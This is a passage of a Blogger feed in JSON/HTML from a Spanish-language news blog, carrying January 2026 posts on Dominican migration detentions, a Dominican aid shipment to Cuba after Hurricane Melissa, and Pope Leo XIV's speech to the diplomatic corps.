Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusthKwkVbf1bQFwW4GLaISvyUOe_xlUGSwq3ykey-CN-JY9eczo70NeknBXHuoet3sauqtvX_WyMyloHXEUyA8yAxALpl-RU_4E3YfzIArVUxvDZhbhGK0C6NO1eYk42cxyPfVTlOG_fHanIFdLVsIHIDK835yXKz8kdw7YUEHy_ASos6UtgQuHGoAOPa\/s72-c\/librito%20condolencias%20dos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5188564292960821686"},"published":{"$t":"2026-01-09T11:20:00.000-04:00"},"updated":{"$t":"2026-01-09T15:12:17.681-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pndncd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"La República Dominicana detiene mil 706 extranjeros en condición migratoria irregular y repatria a mil 352"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MaGFHLcQETvvcaTGONfzguI5R0x8c9YQdEoAPEJebJQFtvQuOWNBlnKy6Zf7Ybp-QFv0s2NJQjUyc8sRFZA-w6yxZ8av9REwtA5k9PWF4AMgAW3x-ezCfQP2F4RekONb0_w_0eqvBApCvH_svfe7-5mju5vp7akIqdFM2N5YtXN140BPVK66UZ7NW0gr\/s2048\/mil%20700%20detenidos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MaGFHLcQETvvcaTGONfzguI5R0x8c9YQdEoAPEJebJQFtvQuOWNBlnKy6Zf7Ybp-QFv0s2NJQjUyc8sRFZA-w6yxZ8av9REwtA5k9PWF4AMgAW3x-ezCfQP2F4RekONb0_w_0eqvBApCvH_svfe7-5mju5vp7akIqdFM2N5YtXN140BPVK66UZ7NW0gr\/w640-h480\/mil%20700%20detenidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (9 Enero 2026).- La\nDirección General de Migración (DGM) dominicana informó que, como resultado de los\noperativos de interdicción y control migratorio realizados en las últimas 36\nhoras, fueron detenidos mil 706 ciudadanos extranjeros en condición migratoria\nirregular.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás fueron deportadas mil 352 personas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas acciones se desarrollaron de manera simultánea en\ndistintas demarcaciones del territorio nacional, registrándose 283 detenciones\nen el Gran Santo Domingo; 46 en Santiago de los Caballeros; 86 en La Vega; 41\nen Mao\/Santiago Rodríguez; 58 en La Altagracia\/La Romana; 33 en Azua (Los\nPilones); 32 en Barahona; 45 en Puerto Plata; 111 en Montecristi; 50 en\nDajabón; (111) en Elías Piña; 117 en San Juan de la Maguana; 45 en\nIndependencia (Jimaní); 46 en Bahoruco; y 66 en Pedernales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa DGM recibió además 536 extranjeros interdictados\npor otras instituciones, 322 entregados por el Ejército de República\nDominicana; 168 por el Cuerpo Especializado de Seguridad Fronteriza Terrestre\n(CESFRONT) y 46 por la Policía Nacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn cuanto a los procesos de salida del territorio\nnacional, la DGM deportó nacionales haitianos por los puntos de control\nmigratorio de Dajabón 492, Elizas Piña (561), Jimaní 123 y Pedernales 121.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Dirección General de Migración reiteró que estos\noperativos se ejecutan de forma continua, planificada y en estricto apego al\nmarco legal vigente, con el objetivo de fortalecer el control migratorio,\npreservar el orden público y contribuir a la seguridad nacional, en\ncoordinación con las instituciones de defensa y seguridad del Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5188564292960821686\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-dominicana-detiene-mil-706.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5188564292960821686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5188564292960821686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-republica-dominicana-detiene-mil-706.html","title":"La República Dominicana detiene mil 706 extranjeros en condición migratoria irregular y repatria a mil 352"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MaGFHLcQETvvcaTGONfzguI5R0x8c9YQdEoAPEJebJQFtvQuOWNBlnKy6Zf7Ybp-QFv0s2NJQjUyc8sRFZA-w6yxZ8av9REwtA5k9PWF4AMgAW3x-ezCfQP2F4RekONb0_w_0eqvBApCvH_svfe7-5mju5vp7akIqdFM2N5YtXN140BPVK66UZ7NW0gr\/s72-w640-h480-c\/mil%20700%20detenidos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2420314856997663782"},"published":{"$t":"2026-01-09T10:55:00.000-04:00"},"updated":{"$t":"2026-01-09T15:12:49.243-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"República Dominicana envía a Cuba un tercer donativo con transformadores eléctricos, alimentos y medicamentos, entre otros productos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIvja3_gcnDfXoIc4yTLND085dvI5S5eQLJKkGDYnFVRkYzqlY8rG_UTdBTPGAv8TL3WvviaVGPVfMeC7Fh1zDlnzel3hod6tsptIPNZSWbW3G2Qe6Qj2qkiQYZU0CbYEGhDS68tzj0k9g25LUs5tW47i9blt7r2alGsmSvAYCVKW873vDlwNXmxb7zc0\/s700\/comida%20enviada%20por%20RD%20a%20Cuba..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIvja3_gcnDfXoIc4yTLND085dvI5S5eQLJKkGDYnFVRkYzqlY8rG_UTdBTPGAv8TL3WvviaVGPVfMeC7Fh1zDlnzel3hod6tsptIPNZSWbW3G2Qe6Qj2qkiQYZU0CbYEGhDS68tzj0k9g25LUs5tW47i9blt7r2alGsmSvAYCVKW873vDlwNXmxb7zc0\/w640-h480\/comida%20enviada%20por%20RD%20a%20Cuba..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (9 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333;\"\u003EUn tercer donativo con transformadores eléctricos, alimentos y medicamentos, entre otros productos, fue enviado por organizaciones dominicanas a Cuba para contribuir a la recuperación de la región oriental del país, golpeada por el poderoso huracán Melissa.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"story-body-textt story-content\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; overflow-y: scroll;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa carga de casi 16 toneladas también incluye camas, colchones, insumos médicos, productos de aseo y prendas de vestir, y será recibido en el Aeropuerto de Santiago de Cuba, precisó la embajada de Cuba en este país en sus redes sociales.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl envío se concreta gracias a los aportes y apoyo de la Red Latinoamericana de Cooperativismo (Relcoop), la Organización Cristiana Filantrópica, la Federación Nacional de Transporte la Nueva Opción (Fenatrano) y la Asociación Máximo Gómez de Cubanos Residentes en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién la Universidad Autónoma de Santo Domingo (UASD) y otras entidades y dominicanos solidarios con la nación caribeña.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEsta nueva ayuda, muestra de la histórica hermandad entre ambos pueblos, se suma a otros dos donativos entregados a Cuba en noviembre último para mitigar los daños ocasionados por el fenómeno natural.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"g-story-body-photo g-story-body-full related-image\" data-media-action=\"modal\" id=\"ri_439387\" style=\"box-sizing: border-box; clear: both; float: right; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px; margin: 0px 0px 10px 15px; max-width: 100%; width: 613.656px;\"\u003E\u003Cdiv class=\"image\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"\" class=\"media-viewer-candidate\" src=\"https:\/\/www.granma.cu\/file\/img\/2026\/01\/medium\/f0439387.jpg\" style=\"border: 0px; box-sizing: border-box; vertical-align: middle; width: 613.656px;\" \/\u003E\u003C\/div\u003E\u003Cfigcaption class=\"g-story-media-caption\" style=\"box-sizing: border-box; color: #666666; font-size: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"span8 trivia\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"span8\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"span8\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"story-body-textt story-content\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/div\u003E\u003Caside style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px;\"\u003E\u003C\/aside\u003E\u003Cfooter class=\"g-story-footer\" style=\"background-color: #f3f2f1; border-bottom: 2px solid rgb(26, 26, 26); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, helvetica, arial, sans-serif; font-size: 14px; margin-bottom: 20px; padding: 10px 10px 5px;\"\u003E\u003Cp class=\"g-story-share\" style=\"background-attachment: scroll; background-clip: initial; background-color: rgba(0, 0, 0, 0); background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/share.png\u0026quot;) 0px 0px no-repeat scroll rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding-left: 30px;\"\u003E\u003Cbr \/\u003E\u003Ca class=\"g-mid-header-fb\" href=\"http:\/\/www.facebook.com\/share.php?u=http:\/\/www.granma.cu\/cuba\/2026-01-08\/dominicanos-solidarios-envian-nuevo-donativo-a-cuba-por-huracan-08-01-2026-09-01-03\" style=\"background-attachment: scroll; background-clip: initial; background-color: transparent; background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/fb-ico.png\u0026quot;) 0px 0px no-repeat scroll transparent; box-sizing: border-box; color: #b72221; display: inline-block; height: 31px; margin-left: 3px; text-decoration-line: none; width: 31px;\" target=\"_blank\"\u003E\u003Cspan class=\"sr-only\" style=\"border: 0px; box-sizing: border-box; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca class=\"g-mid-header-tw\" href=\"https:\/\/twitter.com\/intent\/tweet?text=Dominicanos%20solidarios%20env%C3%ADan%20nuevo%20donativo%20a%20Cuba%20por%20hurac%C3%A1n%20http:\/\/www.granma.cu\/cuba\/2026-01-08\/dominicanos-solidarios-envian-nuevo-donativo-a-cuba-por-huracan-08-01-2026-09-01-03%20Via%20@Granma_Digital\" style=\"background-attachment: scroll; background-clip: initial; background-color: transparent; background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/twitter-ico.png\u0026quot;) 0px 0px no-repeat scroll transparent; box-sizing: border-box; color: #b72221; display: inline-block; height: 31px; margin-left: 3px; text-decoration-line: none; width: 31px;\" target=\"_blank\"\u003E\u003Cspan class=\"sr-only\" style=\"border: 0px; box-sizing: border-box; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px;\"\u003Etwitter\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca class=\"g-mid-header-g\" href=\"https:\/\/plus.google.com\/share?url=http:\/\/www.granma.cu\/cuba\/2026-01-08\/dominicanos-solidarios-envian-nuevo-donativo-a-cuba-por-huracan-08-01-2026-09-01-03\" style=\"background-attachment: scroll; background-clip: initial; background-color: transparent; background-origin: initial; background-position: 0px 0px; background-repeat: no-repeat; background-size: initial; background: url(\u0026quot;..\/img\/google-ico.png\u0026quot;) 0px 0px no-repeat scroll transparent; box-sizing: border-box; color: #b72221; display: inline-block; height: 31px; margin-left: 3px; text-decoration-line: none; width: 31px;\" target=\"_blank\"\u003E\u003Cspan class=\"sr-only\" style=\"border: 0px; box-sizing: border-box; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px;\"\u003Egoogle +\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/footer\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2420314856997663782\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-tercer-donativo-con-transformadores.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2420314856997663782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2420314856997663782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-tercer-donativo-con-transformadores.html","title":"República Dominicana envía a Cuba un tercer donativo con transformadores eléctricos, alimentos y medicamentos, entre otros productos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIvja3_gcnDfXoIc4yTLND085dvI5S5eQLJKkGDYnFVRkYzqlY8rG_UTdBTPGAv8TL3WvviaVGPVfMeC7Fh1zDlnzel3hod6tsptIPNZSWbW3G2Qe6Qj2qkiQYZU0CbYEGhDS68tzj0k9g25LUs5tW47i9blt7r2alGsmSvAYCVKW873vDlwNXmxb7zc0\/s72-w640-h480-c\/comida%20enviada%20por%20RD%20a%20Cuba..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2258569068032688985"},"published":{"$t":"2026-01-09T08:06:00.007-04:00"},"updated":{"$t":"2026-01-09T08:06:48.833-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"La guerra vuelve a estar de moda. Es necesario reforzar el multilateralismo\": Papa León XIV"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV_P1v1dLCRUDvKymI3QSdKV0Tsru9hoQwur5_suwyGAt1EswUqz6fnLkGveu3TNtPkacbQ6rMNbfkI5FUXuDkXk7Y0eHrMdwl1E3wA57SwXXKaqGJCy97P5kqm813m03j5iCFiDtZeWQ2FiKyPGY_jtaiPGd6Fi1CBbx-1XDK03TZcxEUdSV3qyj89iu\/s750\/papa%20la%20guera..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzV_P1v1dLCRUDvKymI3QSdKV0Tsru9hoQwur5_suwyGAt1EswUqz6fnLkGveu3TNtPkacbQ6rMNbfkI5FUXuDkXk7Y0eHrMdwl1E3wA57SwXXKaqGJCy97P5kqm813m03j5iCFiDtZeWQ2FiKyPGY_jtaiPGd6Fi1CBbx-1XDK03TZcxEUdSV3qyj89iu\/w640-h360\/papa%20la%20guera..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (9 Enero 2026).- En el Aula de las\nBendiciones, en el Vaticano, León XIV se dirigió a unos 420 diplomáticos,\nencabezados por George Poulides, embajador de Chipre y decano del Cuerpo\nDiplomático. El Papa denunció la diplomacia de la fuerza, que está sustituyendo\na la diplomacia del diálogo: “La guerra vuelve a estar de moda y el entusiasmo\nbélico se extiende. Se ha roto el principio establecido tras la Segunda Guerra\nMundial, que prohibía a los países utilizar la fuerza para violar las fronteras\najenas”.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta mañana, viernes 9 de enero, se ha celebrado una\nde las audiencias más importantes del año. Tradicionalmente, al recibir al\nCuerpo Diplomático acreditado ante la Santa Sede, el Papa hace un análisis de\nla coyuntura internacional, repasando los principales acontecimientos que han\nmarcado los últimos meses. Así fue para León XIV, que vivió personalmente el encuentro\ncomo una «novedad», ya que era su primera vez con los diplomáticos de 184\npaíses y organizaciones internacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Santo Padre comenzó recordando el Jubileo recién\nconcluido y la muerte de su predecesor, el Papa Francisco: «El mundo entero se\nreunió alrededor de su féretro el día del funeral y sintió la pérdida de un\npadre que había guiado al Pueblo de Dios con inmensa caridad pastoral». Otro\nacontecimiento eclesial destacado fue el viaje apostólico a Turquía y Líbano,\npor lo que el Papa agradeció a las autoridades de ambos países por su acogida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl compartir su visión sobre “nuestros tiempos, tan\nturbados por un número creciente de tensiones y conflictos”, el Pontífice se ha\ndejado guiar por la gran obra de San Agustín De Civitate Dei, «La ciudad de\nDios». El libro no propone un programa político, pero advierte de los graves\npeligros que se derivan de las falsas representaciones de la historia, del\nnacionalismo excesivo y de la distorsión del ideal del estadista. Para León\nXIV, ciertas similitudes siguen siendo muy actuales, como los movimientos\nmigratorios y la reestructuración de los equilibrios geopolíticos y los\nparadigmas culturales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn nuestro tiempo, la debilidad del multilateralismo\nes motivo de especial preocupación a nivel internacional. La diplomacia que\npromueve el diálogo y busca el consenso entre todas las partes está siendo\nsustituida por una diplomacia basada en la fuerza, ya sea por parte de\nindividuos o de grupos de aliados. La guerra vuelve a estar de moda y el\nentusiasmo bélico se extiende. Se ha roto el principio establecido tras la\nSegunda Guerra Mundial, que prohibía a los países utilizar la fuerza para\nviolar las fronteras ajenas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nimportancia de la ONU y la defensa de los derechos humanos fundamentales\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHoy en día, según el Papa, “la paz ya no se busca como\nun regalo y como un bien deseable en sí mismo” sino que se busca “mediante las\narmas como condición para afirmar el propio dominio” y esto “compromete\ngravemente el estado de derecho”. El Pontífice recordó que la Organización de\nlas Naciones Unidas se creó hace 80 años con el eje central de la cooperación\nmultilateral para salvaguardar la paz y defender los derechos humanos\nfundamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn cuanto al derecho internacional humanitario, León\nXI recordó que siempre debe prevalecer siempre sobre las ambiciones de los\nbeligerantes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ELa Santa Sede\nreitera firmemente su condena de involucrar a los civiles en operaciones\nmilitares, de cualquier manera. Asimismo, espera que la comunidad internacional\nrecuerde que la protección del principio de la inviolabilidad de la dignidad\nhumana y la santidad de la vida siempre cuenta más que cualquier mero interés\nnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn cuanto la libertad de expresión, reforzó la\nnecesidad del diálogo, pero advirtió sobre el uso y el significado de las\npalabras, cada vez más utilizadas como un arma con la cual engañar, golpear y\nofender a los adversarios, ya sea en la política o en las redes sociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs doloroso ver cómo, especialmente en Occidente, el\nespacio para la verdadera libertad de expresión se está reduciendo rápidamente.\nAl mismo tiempo, se está desarrollando un nuevo lenguaje al estilo orwelliano\nque, en un intento por ser cada vez más inclusivo, acaba excluyendo a quienes\nno se ajustan a las ideologías que 